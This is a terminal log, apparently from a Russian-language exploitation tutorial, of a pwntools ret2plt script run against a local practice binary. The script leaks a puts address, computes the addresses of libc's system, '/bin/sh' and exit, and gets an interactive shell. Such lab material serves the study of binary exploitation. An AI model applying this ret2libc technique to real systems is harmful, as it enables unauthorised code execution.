 snovvcrash@pwn-3:~/ret2plt$ ./pwn-ret2plt.py
[+] Starting local process './ret2plt': pid 6843
[?] (1-я фаза) Отправляю пейлоад?
[+] (1-я фаза) Слитый адрес puts@GLIBC (./ret2plt): 0x7f9b1890fcc0
[+] (1-я фаза) Вычислен адрес __libc_start_main (libc): 0x7f9b1888c000
[+] (2-я фаза) Вычислен адрес system (libc): 0x7f9b188defd0
[+] (2-я фаза) Вычислен адрес "/bin/sh" (libc): 0x7f9b18a3bb84
[+] (2-я фаза) Вычислен адрес exit (libc): 0x7f9b188d33c0
[?] (2-я фаза) Отправляю пейлоад?
[*] Switching to interactive mode
$ whoami
snovvcrash
$ ls -la
итого 4480
drwxr-xr-x  2 snovvcrash snovvcrash    4096 окт 21 00:48 .
drwxr-xr-x 24 snovvcrash snovvcrash    4096 окт 20 23:36 ..
-rw-------  1 snovvcrash snovvcrash 2523136 окт 21 00:48 core
-rw-r--r--  1 snovvcrash snovvcrash 2000480 апр 25 04:38 libc6_2.29-0ubuntu2_amd64.so
-rwxr-xr-x  1 snovvcrash snovvcrash   16584 окт 20 02:40 poc-ret2plt
-rw-r--r--  1 snovvcrash snovvcrash     127 окт 20 02:40 poc-ret2plt.c
-rwxr-xr-x  1 snovvcrash snovvcrash    1999 окт 21 00:43 pwn-ret2plt.py
-rwxr-xr-x  1 snovvcrash snovvcrash   19240 окт 20 23:38 ret2plt
-rw-r--r--  1 snovvcrash snovvcrash     408 окт 19 18:47 ret2plt.c
$